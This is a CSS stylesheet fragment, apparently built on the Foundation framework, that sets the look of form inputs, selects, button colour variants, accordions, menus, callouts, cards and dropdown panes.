.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #e6e6e6; color: #0a0a0a; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { height: auto; -ms-flex-item-align: stretch; align-self: stretch; padding-top: 0; padding-bottom: 0; font-size: 1rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.5rem; }

.fieldset { margin: 1.125rem 0; padding: 1.25rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.1875rem; padding: 0 0.1875rem; }

select { height: 2.3375rem; margin: 0 0 1rem; padding: 0.5rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; font-family: inherit; font-size: 1rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-origin: content-box; background-position: right -1rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.5rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #f9ecea; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.5rem; margin-bottom: 1rem; font-size: 0.75rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.875rem 0; font-family: inherit; padding: 1.0625rem 2rem; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 0.9rem; line-height: 1; text-align: center; cursor: pointer; background-color: #008CBA; color: #fefefe; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: #00779e; color: #fefefe; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button.primary { background-color: #e42525; color: #fefefe; }

.button.primary:hover, .button.primary:focus { background-color: #bd1717; color: #fefefe; }

.button.secondary { background-color: #008CBA; color: #0a0a0a; }

.button.secondary:hover, .button.secondary:focus { background-color: #007095; color: #0a0a0a; }

.button.tertiary { background-color: #fff568; color: #0a0a0a; }

.button.tertiary:hover, .button.tertiary:focus { background-color: #fff020; color: #0a0a0a; }

.button.success { background-color: #3adb76; color: #0a0a0a; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #0a0a0a; }

.button.warning { background-color: #ffae00; color: #0a0a0a; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #0a0a0a; }

.button.alert { background-color: #cc4b37; color: #fefefe; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #fefefe; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled, .button.disabled:hover, .button.disabled:focus, .button[disabled], .button[disabled]:hover, .button[disabled]:focus { background-color: #008CBA; color: #fefefe; }

.button.disabled.primary, .button[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary, .button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary, .button[disabled].primary:hover, .button[disabled].primary:focus { background-color: #e42525; color: #fefefe; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #008CBA; color: #0a0a0a; }

.button.disabled.tertiary, .button[disabled].tertiary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.tertiary, .button.disabled.tertiary:hover, .button.disabled.tertiary:focus, .button[disabled].tertiary, .button[disabled].tertiary:hover, .button[disabled].tertiary:focus { background-color: #fff568; color: #0a0a0a; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3adb76; color: #0a0a0a; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #0a0a0a; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #cc4b37; color: #fefefe; }

.button.hollow { border: 1px solid #008CBA; color: #008CBA; }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: #00465d; color: #00465d; }

.button.hollow:hover.disabled, .button.hollow:hover[disabled], .button.hollow:focus.disabled, .button.hollow:focus[disabled] { border: 1px solid #008CBA; color: #008CBA; }

.button.hollow.primary { border: 1px solid #e42525; color: #e42525; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #760f0f; color: #760f0f; }

.button.hollow.primary:hover.disabled, .button.hollow.primary:hover[disabled], .button.hollow.primary:focus.disabled, .button.hollow.primary:focus[disabled] { border: 1px solid #e42525; color: #e42525; }

.button.hollow.secondary { border: 1px solid #008CBA; color: #008CBA; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #00465d; color: #00465d; }

.button.hollow.secondary:hover.disabled, .button.hollow.secondary:hover[disabled], .button.hollow.secondary:focus.disabled, .button.hollow.secondary:focus[disabled] { border: 1px solid #008CBA; color: #008CBA; }

.button.hollow.tertiary { border: 1px solid #fff568; color: #fff568; }

.button.hollow.tertiary:hover, .button.hollow.tertiary:focus { border-color: #b4a800; color: #b4a800; }

.button.hollow.tertiary:hover.disabled, .button.hollow.tertiary:hover[disabled], .button.hollow.tertiary:focus.disabled, .button.hollow.tertiary:focus[disabled] { border: 1px solid #fff568; color: #fff568; }

.button.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.success:hover.disabled, .button.hollow.success:hover[disabled], .button.hollow.success:focus.disabled, .button.hollow.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.warning:hover.disabled, .button.hollow.warning:hover[disabled], .button.hollow.warning:focus.disabled, .button.hollow.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.hollow.alert:hover.disabled, .button.hollow.alert:hover[disabled], .button.hollow.alert:focus.disabled, .button.hollow.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear { border: 1px solid #008CBA; color: #008CBA; }

.button.clear, .button.clear:hover, .button.clear:focus { background-color: transparent; }

.button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { background-color: transparent; }

.button.clear:hover, .button.clear:focus { border-color: #00465d; color: #00465d; }

.button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus.disabled, .button.clear:focus[disabled] { border: 1px solid #008CBA; color: #008CBA; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear:hover, .button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus, .button.clear:focus.disabled, .button.clear:focus[disabled] { border-color: transparent; }

.button.clear.primary { border: 1px solid #e42525; color: #e42525; }

.button.clear.primary:hover, .button.clear.primary:focus { border-color: #760f0f; color: #760f0f; }

.button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border: 1px solid #e42525; color: #e42525; }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary:hover, .button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus, .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border-color: transparent; }

.button.clear.secondary { border: 1px solid #008CBA; color: #008CBA; }

.button.clear.secondary:hover, .button.clear.secondary:focus { border-color: #00465d; color: #00465d; }

.button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border: 1px solid #008CBA; color: #008CBA; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary:hover, .button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus, .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border-color: transparent; }

.button.clear.tertiary { border: 1px solid #fff568; color: #fff568; }

.button.clear.tertiary:hover, .button.clear.tertiary:focus { border-color: #b4a800; color: #b4a800; }

.button.clear.tertiary:hover.disabled, .button.clear.tertiary:hover[disabled], .button.clear.tertiary:focus.disabled, .button.clear.tertiary:focus[disabled] { border: 1px solid #fff568; color: #fff568; }

.button.clear.tertiary, .button.clear.tertiary.disabled, .button.clear.tertiary[disabled], .button.clear.tertiary:hover, .button.clear.tertiary:hover.disabled, .button.clear.tertiary:hover[disabled], .button.clear.tertiary:focus, .button.clear.tertiary:focus.disabled, .button.clear.tertiary:focus[disabled] { border-color: transparent; }

.button.clear.success { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { border-color: #157539; color: #157539; }

.button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success:hover, .button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus, .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border-color: transparent; }

.button.clear.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { border-color: #805700; color: #805700; }

.button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning:hover, .button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus, .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border-color: transparent; }

.button.clear.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert:hover, .button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus, .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border-color: transparent; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fefefe transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 2rem; }

.button.dropdown.hollow::after { border-top-color: #008CBA; }

.button.dropdown.hollow.primary::after { border-top-color: #e42525; }

.button.dropdown.hollow.secondary::after { border-top-color: #008CBA; }

.button.dropdown.hollow.tertiary::after { border-top-color: #fff568; }

.button.dropdown.hollow.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fefefe; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0 0 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0 0; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #e6e6e6; border-bottom: 0; font-size: 0.75rem; line-height: 1; color: #e42525; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #e6e6e6; border-radius: 0 0 0 0; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: '+'; }

.is-active > .accordion-title::before { content: '\2013'; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fefefe; color: #0a0a0a; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.7rem 1rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.7rem 1rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a { position: relative; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #e42525 transparent transparent; position: absolute; top: 50%; margin-top: -3px; right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after { left: auto; right: 1rem; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after { right: auto; left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after { -webkit-transform: rotate(180deg); transform: rotate(180deg); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; cursor: pointer; width: 40px; height: 40px; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #e42525 transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; clip-path: inset(50%); border: 0; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 0.9rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button { background-color: #e42525; color: #fefefe; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #bd1717; color: #fefefe; }

.button-group.secondary .button { background-color: #008CBA; color: #0a0a0a; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #007095; color: #0a0a0a; }

.button-group.tertiary .button { background-color: #fff568; color: #0a0a0a; }

.button-group.tertiary .button:hover, .button-group.tertiary .button:focus { background-color: #fff020; color: #0a0a0a; }

.button-group.success .button { background-color: #3adb76; color: #0a0a0a; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #0a0a0a; }

.button-group.warning .button { background-color: #ffae00; color: #0a0a0a; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #0a0a0a; }

.button-group.alert .button { background-color: #cc4b37; color: #fefefe; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #fefefe; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(10, 10, 10, 0.25); border-radius: 0; background-color: white; color: #0a0a0a; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #fbdede; color: #0a0a0a; }

.callout.secondary { background-color: #cef3ff; color: #0a0a0a; }

.callout.tertiary { background-color: #fffee8; color: #0a0a0a; }

.callout.success { background-color: #e1faea; color: #0a0a0a; }

.callout.warning { background-color: #fff3d9; color: #0a0a0a; }

.callout.alert { background-color: #f7e4e1; color: #0a0a0a; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.875rem; border: 1px solid #e6e6e6; border-radius: 0; background: #fefefe; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #0a0a0a; }

.card > :last-child { margin-bottom: 0; }

.card-divider { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; display: -webkit-box; display: -ms-flexbox; display: flex; padding: 1rem; background: #e6e6e6; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; color: #8a8a8a; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #0a0a0a; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button, .close-button.medium { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #e42525; color: #fefefe; }

.menu .active > a { background: #e42525; color: #fefefe; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fefefe; -webkit-box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #0a0a0a; -webkit-box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; content: ''; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #008CBA; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fefefe; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; width: 300px; padding: 1rem; visibility: hidden; display: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { visibility: visible; display: block; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

